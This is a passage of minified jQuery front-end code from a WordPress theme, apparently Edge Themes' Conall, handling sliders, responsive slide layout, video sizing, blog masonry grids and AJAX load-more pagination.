a.data("hover-bg-color")){var b=function(a){a.data.button.css("background-color",a.data.color)},c=a.css("background-color"),d=a.data("hover-bg-color");a.on("mouseenter",{button:a,color:d},b),a.on("mouseleave",{button:a,color:c},b)}},e=function(a){if("undefined"!=typeof a.data("hover-border-color")){var b=function(a){a.data.button.css("border-color",a.data.color)},c=a.css("borderTopColor"),d=a.data("hover-border-color");a.on("mouseenter",{button:a,color:d},b),a.on("mouseleave",{button:a,color:c},b)}};return{init:function(){b.length&&b.each(function(){c(a(this)),d(a(this)),e(a(this))})}}},J=edgtf.modules.shortcodes.edgtfCallToActionSlider=function(){var b=a(".edgtf-call-to-action-slider > .edgtf-call-to-action-slider-inner"),c=function(c){var d,e,f,g,h,i=""!==c.data("speed")?parseInt(c.data("speed")):5e3,j=c.data("navigation"),k="",l="",m=!1;b.siblings(".edgtf-cta-controls").length&&(m=!0),g="paging"==j&&"fadeOutRight",h="paging"==j&&"fadeInLeft";var n=c.owlCarousel({autoplay:!0,autoplayTimeout:i,smartSpeed:600,items:1,loop:!0,dots:!0,nav:!1,info:!0,autoplayHoverPause:m,animateOut:g,animateIn:h});if(m===!0&&(b.closest(".edgtf-call-to-action-slider").mouseenter(function(){c.trigger("stop.owl.autoplay")}),b.closest(".edgtf-call-to-action-slider").mouseleave(function(){c.trigger("play.owl.autoplay")})),"next-prev"===j&&(c.parent().find(".edgtf-cta-nav-next").click(function(a){a.preventDefault(),c.trigger("next.owl.carousel")}),c.parent().find(".edgtf-cta-nav-prev").click(function(a){a.preventDefault(),c.trigger("prev.owl.carousel")})),"paging"===j){e=c.parent().children(".edgtf-cta-dots"),f=c.find(".owl-item:not(.cloned)").length;for(var o=0;o<f;o++)k+='<div class="edgtf-cta-dot',0===o&&(k+=" active"),k+='"><span></span></div>';e.html(k),c.parent().find(".edgtf-cta-dot").click(function(b){b.preventDefault(),l=c.parent().find(".edgtf-cta-dot").index(a(this)),c.trigger("to.owl.carousel",l)}),n.on("changed.owl.carousel",function(a){d=a.page.index+1,e.children().removeClass("active"),e.children(":nth-child("+d+")").addClass("active")})}c.css("visibility","visible")};return{init:function(){b.length&&b.each(function(){c(a(this))})}}},K=edgtf.modules.shortcodes.edgtfSlider=function(){var b=a(".edgtf-slider .carousel"),c=/url\(["']?([^'")]+)['"]?\)/,d={zoom_center:"1.2, 0, 0, 1.2, 0, 0",zoom_top_left:"1.2, 0, 0, 1.2, -150, -150",zoom_top_right:"1.2, 0, 0, 1.2, 150, -150",zoom_bottom_left:"1.2, 0, 0, 1.2, -150, 150",zoom_bottom_right:"1.2, 0, 0, 1.2, 150, 150"},e=/\([0-9epx\.\, \t\-]+/gi,f=function(a){return a.match(e)[0].substr(1).split(",").map(function(a){return parseFloat(a)})},g=["transform","-webkit-transform"],h=function(a){var b=null;return g.some(function(c){return b=a.css(c),null!==b&&""!==b}),b=b&&"none"!==b?b:"matrix(1,0,0,1,0,0)",f(b)},i=function(a,b){for(var c="matrix("+b.join(",")+")",d=g.length-1;d>=0;--d)a.css(g[d],c+" rotate(0.01deg)")},j=function(a,b,c){return a+(b-a)*(c/100)};a.fn.transformAnimate=function(b){var c={transform:"matrix(1,0,0,1,0,0)"};a.extend(c,b),this.css("percentAnim",0);var d=h(this),e=f(c.transform);return c.step=function(c,f){var g=a(this),h=d.map(function(a,b){return j(a,e[b],c)});i(g,h),b.step&&b.step.apply(this,[h,f])},this.stop().animate({percentAnim:100},c)};var k=function(a,b,c,d){var e=b;d||(edgtf.windowWidth>c[0]?e=b:edgtf.windowWidth>c[1]?e=.7*b:edgtf.windowWidth>c[2]?e=.6*b:edgtf.windowWidth>c[3]?e=.55*b:edgtf.windowWidth<=c[3]&&(e=.45*b)),a.css({height:e+"px"}),a.find(".edgtf-slider-preloader").css({height:e+"px"}),a.find(".edgtf-slider-preloader .edgtf-ajax-loader").css({display:"block"}),a.find(".item").css({height:e+"px"}),0===edgtfPerPageVars.vars.edgtfStickyScrollAmount&&(edgtf.modules.header.stickyAppearAmount=e)},l=function(b){var c=edgtf.windowWidth<1e3?edgtfGlobalVars.vars.edgtfMobileHeaderHeight+a(".edgtf-top-bar").height():0;b.css({height:edgtf.windowHeight-c+"px"}),b.find(".edgtf-slider-preloader").css({height:edgtf.windowHeight-c+"px"}),b.find(".edgt-slider-preloader .edgtf-ajax-loader").css({display:"block"}),b.find(".item").css({height:edgtf.windowHeight-c+"px"}),0===edgtfPerPageVars.vars.edgtfStickyScrollAmount&&(edgtf.modules.header.stickyAppearAmount=edgtf.windowHeight)},m=function(b){b.find(".edgtf-slide-element-text-small, .edgtf-slide-element-text-normal, .edgtf-slide-element-text-large, .edgtf-slide-element-text-extra-large").each(function(){var b=a(this);"undefined"==typeof b.data("default-font-size")&&b.data("default-font-size",parseInt(b.css("font-size"),10)),"undefined"==typeof b.data("default-line-height")&&b.data("default-line-height",parseInt(b.css("line-height"),10)),"undefined"==typeof b.data("default-letter-spacing")&&b.data("default-letter-spacing",parseInt(b.css("letter-spacing"),10))}),b.find(".edgtf-slide-element-responsive-text").each(function(){"undefined"==typeof a(this).data("default-font-size")&&a(this).data("default-font-size",parseInt(a(this).css("font-size"),10)),"undefined"==typeof a(this).data("default-line-height")&&a(this).data("default-line-height",parseInt(a(this).css("line-height"),10)),"undefined"==typeof a(this).data("default-letter-spacing")&&a(this).data("default-letter-spacing",parseInt(a(this).css("letter-spacing"),10))}),b.find(".edgtf-slide-element-responsive-button").each(function(){"undefined"==typeof a(this).data("default-font-size")&&a(this).data("default-font-size",parseInt(a(this).find("a").css("font-size"),10)),"undefined"==typeof a(this).data("default-line-height")&&a(this).data("default-line-height",parseInt(a(this).find("a").css("line-height"),10)),"undefined"==typeof a(this).data("default-letter-spacing")&&a(this).data("default-letter-spacing",parseInt(a(this).find("a").css("letter-spacing"),10)),"undefined"==typeof a(this).data("default-padding-top")&&a(this).data("default-padding-top",parseInt(a(this).find("a").css("padding-top"),10)),"undefined"==typeof a(this).data("default-padding-bottom")&&a(this).data("default-padding-bottom",parseInt(a(this).find("a").css("padding-bottom"),10)),"undefined"==typeof a(this).data("default-padding-left")&&a(this).data("default-padding-left",parseInt(a(this).find("a").css("padding-left"),10)),"undefined"==typeof a(this).data("default-padding-right")&&a(this).data("default-padding-right",parseInt(a(this).find("a").css("padding-right"),10))}),b.find(".edgtf-slide-element").each(function(){var b=a(this);"undefined"==typeof b.data("default-margin-top")&&b.data("default-margin-top",parseInt(b.css("margin-top"),10)),"undefined"==typeof b.data("default-margin-bottom")&&b.data("default-margin-bottom",parseInt(b.css("margin-bottom"),10)),"undefined"==typeof b.data("default-margin-left")&&b.data("default-margin-left",parseInt(b.css("margin-left"),10)),"undefined"==typeof b.data("default-margin-right")&&b.data("default-margin-right",parseInt(b.css("margin-right"),10))}),n(b)},n=function(b){var c={mobile:600,tabletp:800,tabletl:1024,laptop:1440};b.find(".edgtf-slider-elements-container").each(function(){var b=a(this),d=b.filter(".edgtf-custom-elements").add(b.not(".edgtf-custom-elements").find(".edgtf-slider-elements-holder-frame")).not(".edgtf-grid");d.length&&(c.mobile>=edgtf.windowWidth&&b.attr("data-width-mobile").length?d.css("width",b.data("width-mobile")+"%"):c.tabletp>=edgtf.windowWidth&&b.attr("data-width-tablet-p").length?d.css("width",b.data("width-tablet-p")+"%"):c.tabletl>=edgtf.windowWidth&&b.attr("data-width-tablet-l").length?d.css("width",b.data("width-tablet-l")+"%"):c.laptop>=edgtf.windowWidth&&b.attr("data-width-laptop").length?d.css("width",b.data("width-laptop")+"%"):b.attr("data-width-desktop").length&&d.css("width",b.data("width-desktop")+"%"))}),b.find(".item").each(function(){var b=a(this),d=b.find(".edgtf-slider-elements-holder-frame").data("default-width"),e=b.find(".edgtf-slide-element");e.each(function(){var b,e=a(this),f=e.data("default-margin-top"),g=e.data("default-margin-bottom"),h=e.data("default-margin-left"),i=e.data("default-margin-right"),j="undefined"!=typeof e.data("resp-scale")?e.data("resp-scale"):void 0;b=c.mobile>=edgtf.windowWidth?"undefined"==typeof j?edgtf.windowWidth/d:parseFloat(j.mobile):c.tabletp>=edgtf.windowWidth?"undefined"==typeof j?edgtf.windowWidth/d:parseFloat(j.tabletp):c.tabletl>=edgtf.windowWidth?"undefined"==typeof j?edgtf.windowWidth/d:parseFloat(j.tabletl):c.laptop>=edgtf.windowWidth?"undefined"==typeof j?edgtf.windowWidth/d:parseFloat(j.laptop):"undefined"==typeof j?edgtf.windowWidth/d:parseFloat(j.desktop),e.css({"margin-top":Math.round(b*f)+"px","margin-bottom":Math.round(b*g)+"px","margin-left":Math.round(b*h)+"px","margin-right":Math.round(b*i)+"px"})}),e.filter(".edgtf-slide-element-responsive-text, .edgtf-slide-element-responsive-button, .edgtf-slide-element-responsive-image").add(e.find("a.edgtf-slide-element-responsive-text, span.edgtf-slide-element-responsive-text")).each(function(){var b,e,f,g=a(this),h="undefined"!=typeof g.data("resp-scale")?g.data("resp-scale"):void 0,i="undefined"!=typeof g.data("resp-left")?g.data("resp-left"):void 0,j="undefined"!=typeof g.data("resp-top")?g.data("resp-top"):void 0;if(c.mobile>=edgtf.windowWidth?(b="undefined"==typeof h?edgtf.windowWidth/d:parseFloat(h.mobile),e="undefined"==typeof i?"undefined"!=typeof g.data("left")?g.data("left")+"%":"":""!==i.mobile?i.mobile+"%":g.data("left")+"%",
f="undefined"==typeof j?"undefined"!=typeof g.data("top")?g.data("top")+"%":"":""!==j.mobile?j.mobile+"%":g.data("top")+"%"):c.tabletp>=edgtf.windowWidth?(b="undefined"==typeof h?edgtf.windowWidth/d:parseFloat(h.tabletp),e="undefined"==typeof i?"undefined"!=typeof g.data("left")?g.data("left")+"%":"":""!==i.tabletp?i.tabletp+"%":g.data("left")+"%",f="undefined"==typeof j?"undefined"!=typeof g.data("top")?g.data("top")+"%":"":""!==j.tabletp?j.tabletp+"%":g.data("top")+"%"):c.tabletl>=edgtf.windowWidth?(b="undefined"==typeof h?edgtf.windowWidth/d:parseFloat(h.tabletl),e="undefined"==typeof i?"undefined"!=typeof g.data("left")?g.data("left")+"%":"":""!==i.tabletl?i.tabletl+"%":g.data("left")+"%",f="undefined"==typeof j?"undefined"!=typeof g.data("top")?g.data("top")+"%":"":""!==j.tabletl?j.tabletl+"%":g.data("top")+"%"):c.laptop>=edgtf.windowWidth?(b="undefined"==typeof h?edgtf.windowWidth/d:parseFloat(h.laptop),e="undefined"==typeof i?"undefined"!=typeof g.data("left")?g.data("left")+"%":"":""!==i.laptop?i.laptop+"%":g.data("left")+"%",f="undefined"==typeof j?"undefined"!=typeof g.data("top")?g.data("top")+"%":"":""!==j.laptop?j.laptop+"%":g.data("top")+"%"):(b="undefined"==typeof h?edgtf.windowWidth/d:parseFloat(h.desktop),e="undefined"==typeof i?"undefined"!=typeof g.data("left")?g.data("left")+"%":"":""!==i.desktop?i.desktop+"%":g.data("left")+"%",f="undefined"==typeof j?"undefined"!=typeof g.data("top")?g.data("top")+"%":"":""!==j.desktop?j.desktop+"%":g.data("top")+"%"),b){g.show();var k,l,m,n,o,p,q;if(g.is(".edgtf-slide-element-responsive-button"))k=g.data("default-font-size"),l=g.data("default-line-height"),m=g.data("default-letter-spacing"),n=g.data("default-padding-top"),o=g.data("default-padding-bottom"),p=g.data("default-padding-left"),q=g.data("default-padding-right"),g.css({left:e,top:f}).find(".edgtf-btn").css({"font-size":Math.round(b*k)+"px","line-height":Math.round(b*l)+"px","letter-spacing":Math.round(b*m)+"px","padding-left":Math.round(b*p)+"px","padding-right":Math.round(b*q)+"px","padding-top":Math.round(b*n)+"px","padding-bottom":Math.round(b*o)+"px"});else if(g.is(".edgtf-slide-element-responsive-image"))if(b!=edgtf.windowWidth/d){var r=g.data("upload-width"),s=g.data("upload-height");g.filter(".custom-image").css({left:e,top:f}).add(g.not(".custom-image").find("img")).css({width:Math.round(b*r)+"px",height:Math.round(b*s)+"px"})}else{var t=g.data("width");g.filter(".custom-image").css({left:e,top:f}).add(g.not(".custom-image").find("img")).css({width:t+"%",height:""})}else k=g.data("default-font-size"),l=g.data("default-line-height"),m=g.data("default-letter-spacing"),g.css({left:e,top:f,"font-size":Math.round(b*k)+"px","line-height":Math.round(b*l)+"px","letter-spacing":Math.round(b*m)+"px"})}else g.hide()})});var d=b.find(".carousel-indicators");b.find(".edgtf-slide-element-section-link").css("bottom",d.length?parseInt(d.css("bottom"),10)+d.outerHeight()+10+"px":"20px")},o=function(b){b.find(".item").each(function(){var b=a(this).find(".edgtf-slide-element-button-inline");b.css("display","inline-block").wrapAll('<div class="edgtf-slide-elements-buttons-wrapper" style="text-align: '+b.eq(0).css("text-align")+';"/>')})},p=function(b){var c,d=[1600,1200,900,650,500,320];m(b),b.hasClass("edgtf-full-screen")?(l(b),a(window).resize(function(){l(b),n(b)})):b.hasClass("edgtf-responsive-height")?(c=b.data("height"),k(b,c,d,!1),a(window).resize(function(){k(b,c,d,!1),n(b)})):(c=b.data("height"),b.find(".edgtf-slider-preloader").css({height:b.height()+"px"}),b.find(".edgtf-slider-preloader .edgtf-ajax-loader").css({display:"block"}),edgtf.windowWidth<1e3?k(b,c,d,!1):k(b,c,d,!0),a(window).resize(function(){edgtf.windowWidth<1e3?k(b,c,d,!1):k(b,c,d,!0),n(b)}))},q=function(a,b,c){1==b?(a.find(".left.carousel-control .prev").html(c),a.find(".right.carousel-control .next").html(b+1)):b==c?(a.find(".left.carousel-control .prev").html(b-1),a.find(".right.carousel-control .next").html(1)):(a.find(".left.carousel-control .prev").html(b-1),a.find(".right.carousel-control .next").html(b+1))},r=function(b){var c=1500,d=1920,e=1080,f=1920/1080;b.find(".item .edgtf-video .edgtf-video-wrap").each(function(){var b=edgtf.windowWidth,g=a(this).closest(".carousel").height();a(this).width(b),c=f*(g+20),a(this).height(g);var h=b/d,i=(g-edgtfGlobalVars.vars.edgtfMenuAreaHeight)/e,j=i;h>i&&(j=h),j*d<c&&(j=c/d),a(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(j*d+2)),a(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(j*e+2)),a(this).scrollLeft((a(this).find("video").width()-b)/2),a(this).find(".mejs-overlay, .mejs-poster").scrollTop((a(this).find("video").height()-g)/2),a(this).scrollTop((a(this).find("video").height()-g)/2)})},s=function(b){a(".item .edgtf-video-wrap .edgtf-video-element").mediaelementplayer({enableKeyboard:!1,iPadUseNativeControls:!1,pauseOtherPlayers:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1}),r(b),a(window).resize(function(){r(b)}),navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(a(".edgtf-slider .edgtf-mobile-video-image").show(),a(".edgtf-slider .edgtf-video-wrap").remove())},t=function(b){if(b.hasClass("edgtf-slide-peek")){var c,d=function(a,b){var d=a.is(".left")?"left":"right",e=h.filter("."+d);if(b){a.addClass("hovered");var f=(g.index(g.filter(".active"))+("left"==d?-1:1)+g.length)%g.length;e.find(".edgtf-slider-peeker-inner").css({"background-image":g.eq(f).find(".edgtf-image, .edgtf-mobile-video-image").css("background-image"),width:c+"px"}),e.addClass("shown")}else a.removeClass("hovered"),h.removeClass("shown")},e=function(a,b){if(b){a.addClass("hovered");var d=a.data("slide-to"),e=g.index(g.filter(".active"));if(e!=d){var f=d<e?"left":"right",i=h.filter("."+f);i.find(".edgtf-slider-peeker-inner").css({"background-image":g.eq(d).find(".edgtf-image, .edgtf-mobile-video-image").css("background-image"),width:c+"px"}),i.addClass("shown")}}else a.removeClass("hovered"),h.removeClass("shown")},f=function(){c=g.filter(".active").width(),c+=c%2?1:0,g.children(".edgtf-image, .edgtf-video").css({position:"absolute",width:c+"px",height:"110%",left:"50%",transform:"translateX(-50%)"})},g=b.find(".item");f(),a(window).resize(f),b.find(".carousel-inner").append('<div class="edgtf-slider-peeker left"><div class="edgtf-slider-peeker-inner"></div></div><div class="edgtf-slider-peeker right"><div class="edgtf-slider-peeker-inner"></div></div>');var h=b.find(".edgtf-slider-peeker"),i=b.find(".carousel-control"),j=b.find(".carousel-indicators > li");i.hover(function(){d(a(this),!0)},function(){d(a(this),!1)}),j.hover(function(){e(a(this),!0)},function(){e(a(this),!1)}),b.on("slide.bs.carousel",function(){setTimeout(function(){h.addClass("edgtf-slide-peek-in-progress").removeClass("shown")},500)}),b.on("slid.bs.carousel",function(){i.filter(".hovered").each(function(){d(a(this),!0)}),setTimeout(function(){j.filter(".hovered").each(function(){e(a(this),!0)})},200),h.removeClass("edgtf-slide-peek-in-progress")})}},u=function(b){if(b.hasClass("edgtf-slider-thumbs")){var d,e,f,g=b.find(".item").length,h=b.find(".item").index(a(".item.active")[0])+1;q(b,h,g),b.find(".item.active").prev(".item").length?(b.find(".item.active").prev("div").find(".edgtf-image").length?(d=c.exec(b.find(".active").prev("div").find(".edgtf-image").attr("style")),e=new Image,e.src=d[1]):(e=b.find(".active").prev("div").find("> .edgtf-video").clone(),e.find(".edgtf-video-overlay, .mejs-offscreen").remove(),e.find(".edgtf-video-wrap").width(150).height(84),e.find(".mejs-container").width(150).height(84),e.find("video").width(150).height(84)),b.find(".left.carousel-control .img .old").fadeOut(300,function(){a(this).remove()}),b.find(".left.carousel-control .img").append(e).find("div.thumb-image, > img, div.edgtf-video").fadeIn(300).addClass("old")):(b.find(".carousel-inner .item:last-child .edgtf-image").length?(d=c.exec(b.find(".carousel-inner .item:last-child .edgtf-image").attr("style")),e=new Image,e.src=d[1]):(e=b.find(".carousel-inner .item:last-child > .edgtf-video").clone(),e.find(".edgtf-video-overlay, .mejs-offscreen").remove(),e.find(".edgtf-video-wrap").width(150).height(84),e.find(".mejs-container").width(150).height(84),e.find("video").width(150).height(84)),b.find(".left.carousel-control .img .old").fadeOut(300,function(){a(this).remove()}),b.find(".left.carousel-control .img").append(e).find("div.thumb-image, > img, div.edgtf-video").fadeIn(300).addClass("old")),b.find(".active").next("div.item").length?(b.find(".active").next("div").find(".edgtf-image").length?(d=c.exec(b.find(".active").next("div").find(".edgtf-image").attr("style")),f=new Image,f.src=d[1]):(f=b.find(".active").next("div").find("> .edgtf-video").clone(),f.find(".edgtf-video-overlay, .mejs-offscreen").remove(),f.find(".edgtf-video-wrap").width(150).height(84),f.find(".mejs-container").width(150).height(84),f.find("video").width(150).height(84)),b.find(".right.carousel-control .img .old").fadeOut(300,function(){a(this).remove()}),b.find(".right.carousel-control .img").append(f).find("div.thumb-image, > img, div.edgtf-video").fadeIn(300).addClass("old")):(b.find(".carousel-inner .item:first-child .edgtf-image").length?(d=c.exec(b.find(".carousel-inner .item:first-child .edgtf-image").attr("style")),f=new Image,f.src=d[1]):(f=b.find(".carousel-inner .item:first-child > .edgtf-video").clone(),f.find(".edgtf-video-overlay, .mejs-offscreen").remove(),f.find(".edgtf-video-wrap").width(150).height(84),f.find(".mejs-container").width(150).height(84),f.find("video").width(150).height(84)),b.find(".right.carousel-control .img .old").fadeOut(300,function(){a(this).remove()}),b.find(".right.carousel-control .img").append(f).find("div.thumb-image, > img, div.edgtf-video").fadeIn(300).addClass("old"))}},v=function(b,c,e){b.find(".carousel-inner .item:first-child").addClass("active"),x(a(".carousel .active"),b.hasClass("edgtf-header-effect")),b.hasClass("edgtf-slider-numbers")&&q(b,1,c),b.find(".item video").length&&s(b),u(b),t(b),b.find(".edgtf-slide-element-wrapper-link").mouseenter(function(){a(this).removeClass("inheriting")}).mouseleave(function(){a(this).addClass("inheriting")}),b.hasClass("edgtf-auto-start")?(b.carousel({interval:e,pause:!1}),b.find(".slide_buttons_holder .qbutton").mouseenter(function(){b.carousel("pause")}).mouseleave(function(){b.carousel("cycle")})):b.carousel({interval:0,pause:!1}),a(window).scroll(function(){b.hasClass("edgtf-full-screen")&&edgtf.scroll>edgtf.windowHeight&&edgtf.windowWidth>1e3?b.carousel("pause"):!b.hasClass("edgtf-full-screen")&&edgtf.scroll>b.height()&&edgtf.windowWidth>1e3?b.carousel("pause"):b.carousel("cycle")}),a(".carousel-inner .item:first-child").hasClass("edgtf-animate-image")&&edgtf.windowWidth>1e3&&b.find(".carousel-inner .item.edgtf-animate-image:first-child .edgtf-image").transformAnimate({transform:"matrix("+d[a(".carousel-inner .item:first-child").data("edgtf_animate_image")]+")",duration:3e4})};return{init:function(){if(b.length){if(b.each(function(){var b,e,f=a(this),g=f.data("slide_animation_timeout"),h=f.find(".item").length;o(f),p(f),edgtf.htmlEl.hasClass("touch")?(b=f.find(".item:first-child .edgtf-mobile-video-image").length>0?c.exec(f.find(".item:first-child .edgtf-mobile-video-image").attr("style")):c.exec(f.find(".item:first-child .edgtf-image").attr("style")),b&&(e=new Image,e.src=b[1],a(e).load(function(){a(".edgtf-slider-preloader").fadeOut(500),v(f,h,g)}))):f.find(".item:first-child video").length>0?f.find(".item:first-child video").eq(0).one("loadeddata",function(){a(".edgtf-slider-preloader").fadeOut(500),v(f,h,g)}):(b=c.exec(f.find(".item:first-child .edgtf-image").attr("style")),b&&(e=new Image,e.src=b[1],a(e).load(function(){a(".edgtf-slider-preloader").fadeOut(500),v(f,h,g)}))),f.on("slide.bs.carousel",function(){f.addClass("edgtf-in-progress"),f.find(".active .edgtf-slider-elements-holder-frame, .active .edgtf-slide-element-section-link").fadeTo(250,0)}),f.on("slid.bs.carousel",function(){if(f.removeClass("edgtf-in-progress"),f.find(".active .edgtf-slider-elements-holder-frame, .active .edgtf-slide-element-section-link").fadeTo(0,1),f.hasClass("edgtf-slider-numbers")){var b=a(".item").index(a(".item.active")[0])+1;q(f,b,h)}a(".item.edgtf-animate-image .edgtf-image").stop().css({transform:"","-webkit-transform":""}),a(".item.active").hasClass("edgtf-animate-image")&&edgtf.windowWidth>1e3&&a(".item.edgtf-animate-image.active .edgtf-image").transformAnimate({transform:"matrix("+d[a(".item.edgtf-animate-image.active").data("edgtf_animate_image")]+")",duration:3e4}),f.hasClass("edgtf-slider-thumbs")&&u(f)}),f.swipe({swipeLeft:function(){f.carousel("next")},swipeRight:function(){f.carousel("prev")},threshold:20})}),a(".no-touch .carousel").length){var e=skrollr.init({smoothScrolling:!1,forceHeight:!1,easing:{customEase:function(a){return 5.295*(a*a*a*a*a)-18.5325*(a*a*a*a)+26.08*(a*a*a)-18.59*(a*a)+6.7475*a}}});e.refresh()}a(window).scroll(function(){a(".edgtf-slider .carousel").height()<edgtf.scroll?a(".edgtf-slider .carousel").addClass("edgtf-disable-slider-header-style-changing"):(a(".edgtf-slider .carousel").removeClass("edgtf-disable-slider-header-style-changing"),x(a(".edgtf-slider .carousel .active"),a(".edgtf-slider .carousel").hasClass("edgtf-header-effect"))),a(".edgtf-slider .carousel").hasClass("edgtf-full-screen")&&edgtf.scroll>edgtf.windowHeight&&edgtf.windowWidth>1e3?a(".edgtf-slider .carousel").find(".carousel-inner, .carousel-indicators").hide():!a(".edgtf-slider .carousel").hasClass("edgtf-full-screen")&&edgtf.scroll>a(".edgtf-slider .carousel").height()&&edgtf.windowWidth>1e3?a(".edgtf-slider .carousel").find(".carousel-inner, .carousel-indicators").hide():a(".edgtf-slider .carousel").find(".carousel-inner, .carousel-indicators").show()})}}}},L=edgtf.modules.shortcodes.edgtfInitIconList=function(){var b=a(".edgtf-animate-list"),c=function(a){setTimeout(function(){a.appear(function(){a.addClass("edgtf-appeared")},{accX:0,accY:edgtfGlobalVars.vars.edgtfElementAppearAmount})},30)};return{init:function(){b.length&&b.each(function(){c(a(this))})}}}}(jQuery),function(a){"use strict";function b(){f(),g(),h(),i(),j(),m()}function c(){}function d(){g(),h()}function e(){}function f(){var b=a("audio.edgtf-blog-audio");b.mediaelementplayer({audioWidth:"100%"})}function g(){if(a(".edgtf-blog-holder.edgtf-blog-type-masonry").length){var b=a(".edgtf-blog-holder.edgtf-blog-type-masonry");b.waitForImages(function(){b.isotope({itemSelector:"article",resizable:!1,masonry:{columnWidth:".edgtf-blog-masonry-grid-sizer",gutter:".edgtf-blog-masonry-grid-gutter"}}),b.css("opacity",1)})}}function h(){if(a(".edgtf-blog-list-holder.edgtf-masonry").length){var b=a(".edgtf-blog-list-holder.edgtf-masonry");b.waitForImages(function(){b.isotope({itemSelector:"li",resizable:!1,masonry:{columnWidth:".edgtf-blog-masonry-grid-sizer",gutter:".edgtf-blog-masonry-grid-gutter"}}),b.children(".edgtf-blog-list").css("opacity",1)})}}function i(){if(a(".edgtf-blog-holder.edgtf-blog-type-masonry").length){var b=a(".edgtf-blog-holder.edgtf-blog-type-masonry");if(b.hasClass("edgtf-masonry-pagination-infinite-scroll"))b.infinitescroll({navSelector:".edgtf-blog-infinite-scroll-button",nextSelector:".edgtf-blog-infinite-scroll-button a",itemSelector:"article",loading:{finishedMsg:edgtfGlobalVars.vars.edgtfFinishedMessage,msgText:edgtfGlobalVars.vars.edgtfMessage}},function(c){b.append(c).isotope("appended",a(c)),edgtf.modules.blog.edgtfInitAudioPlayer(),edgtf.modules.common.edgtfOwlSlider(),edgtf.modules.common.edgtfFluidVideo(),setTimeout(function(){b.isotope("layout")},600)});else if(b.hasClass("edgtf-masonry-pagination-load-more")){var c=1;a(".edgtf-blog-load-more-button a").on("click",function(d){d.preventDefault();var e=a(this),f=e.attr("href"),g=".edgtf-masonry-pagination-load-more",h=".edgtf-blog-load-more-button a",i=a(h).attr("href");a.get(f+"",function(d){var f=a(g,d).wrapInner("").html();i=a(h,d).attr("href"),b.append(f).isotope("reloadItems").isotope({sortBy:"original-order"}),edgtf.modules.blog.edgtfInitAudioPlayer(),edgtf.modules.common.edgtfOwlSlider(),edgtf.modules.common.edgtfFluidVideo(),setTimeout(function(){a(".edgtf-masonry-pagination-load-more").isotope("layout")},600),e.parent().data("rel")>c?e.attr("href",i):e.parent().remove()}),c++})}}}function j(){var b=a(".edgtf-blog-holder.edgtf-blog-load-more:not(.edgtf-blog-type-masonry)");b.length&&b.each(function(){var b,c,d=a(this),e=d.find(".edgtf-load-more-ajax-pagination .edgtf-btn");c=d.data("max-pages"),e.on("click",function(g){g.preventDefault(),g.stopPropagation();var h=k(d);if(b=h.nextPage,b<=c){var i=l(h);a.ajax({type:"POST",data:i,url:edgtCoreAjaxUrl,success:function(c){b++,d.data("next-page",b);var e=a.parseJSON(c),g=e.html;d.waitForImages(function(){d.find("article:last").after(g),setTimeout(function(){f(),edgtf.modules.common.edgtfOwlSlider(),edgtf.modules.common.edgtfFluidVideo()},400)})}})}b===c&&e.hide()})})}function k(a){var b={};return b.nextPage="",b.number="",b.category="",b.blogType="",b.archiveCategory="",b.archiveAuthor="",b.archiveTag="",b.archiveDay="",b.archiveMonth="",b.archiveYear="","undefined"!=typeof a.data("next-page")&&a.data("next-page")!==!1&&(b.nextPage=a.data("next-page")),"undefined"!=typeof a.data("post-number")&&a.data("post-number")!==!1&&(b.number=a.data("post-number")),"undefined"!=typeof a.data("category")&&a.data("category")!==!1&&(b.category=a.data("category")),"undefined"!=typeof a.data("blog-type")&&a.data("blog-type")!==!1&&(b.blogType=a.data("blog-type")),"undefined"!=typeof a.data("archive-category")&&a.data("archive-category")!==!1&&(b.archiveCategory=a.data("archive-category")),"undefined"!=typeof a.data("archive-author")&&a.data("archive-author")!==!1&&(b.archiveAuthor=a.data("archive-author")),"undefined"!=typeof a.data("archive-tag")&&a.data("archive-tag")!==!1&&(b.archiveTag=a.data("archive-tag")),"undefined"!=typeof a.data("archive-day")&&a.data("archive-day")!==!1&&(b.archiveDay=a.data("archive-day")),"undefined"!=typeof a.data("archive-month")&&a.data("archive-month")!==!1&&(b.archiveMonth=a.data("archive-month")),"undefined"!=typeof a.data("archive-year")&&a.data("archive-year")!==!1&&(b.archiveYear=a.data("archive-year")),b}function l(a){var b={action:"conall_edge_blog_load_more",nextPage:a.nextPage,number:a.number,category:a.category,blogType:a.blogType,archiveCategory:a.archiveCategory,archiveAuthor:a.archiveAuthor,archiveTag:a.archiveTag,archiveDay:a.archiveDay,archiveMonth:a.archiveMonth,archiveYear:a.archiveYear};return b}function m(){var b,c,d,e,f=a(".edgtf-blog-slider-holder");f.length&&f.each(function(){b=a(this).children(".edgtf-blog-slider"),c=b.data("items"),d="yes"==b.data("pagination"),e="yes"==b.data("navigation");var f=c,g=3,h=2,i=1;f<3&&(g=f),f<2&&(h=f),b.owlCarousel({autoplay:!0,autoplayTimeout:5e3,itemsCustom:f,dots:d,dotsEach:!0,loop:!0,nav:e,smartSpeed:800,navText:['<span class="edgtf-prev-icon"><span class="edgtf-icon-linea-icon icon-arrows-slim-left"></span></span>','<span class="edgtf-next-icon"><span class="edgtf-icon-linea-icon icon-arrows-slim-right"></span></span>'],responsive:{1201:{items:f},769:{items:g},481:{items:h},0:{items:i}}})}),setTimeout(function(){f.addClass("edgtf-appeared")},300)}var n={};edgtf.modules.blog=n,n.edgtfInitAudioPlayer=f,n.edgtfInitBlogMasonry=g,n.edgtfInitShortcodeBlogMasonry=h,n.edgtfInitBlogMasonryLoadMore=i,n.edgtfInitBlogLoadMore=j,n.edgtfInitBlogSlider=m,n.edgtfOnDocumentReady=b,n.edgtfOnWindowLoad=c,n.edgtfOnWindowResize=d,n.edgtfOnWindowScroll=e,a(document).ready(b),a(window).load(c),a(window).resize(d),a(window).scroll(e)}(jQuery),function(a){"use strict";function b(){h(),k(),f(),m(),o(),p()}function c(){u().init()}function d(){h(),k()}function e(){}function f(){var b=a(".edgtf-portfolio-list-holder-outer.edgtf-ptf-standard, .edgtf-portfolio-list-holder-outer.edgtf-ptf-gallery, .edgtf-portfolio-list-holder-outer.edgtf-ptf-showcase");b.length&&b.each(function(){var b=a(this);b.appear(function(){g(b)})})}function g(b){var 